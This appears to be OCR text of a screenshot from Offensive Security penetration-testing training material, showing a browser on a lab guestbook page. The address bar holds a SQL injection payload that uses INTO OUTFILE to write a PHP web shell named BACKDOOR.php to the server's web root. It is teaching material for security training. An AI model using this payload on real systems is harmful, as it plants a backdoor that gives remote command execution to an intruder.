 Offensive Security - Mozilla Firefox
File Edit View History Bookmarks Tools Help
:t "<?php system($_REQUEST['cmd']); ?>",2,3,4,5 INTO OUTFILE 'c:/xampplite/htdocs/BACKDOOR.php'
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
ID Name Comment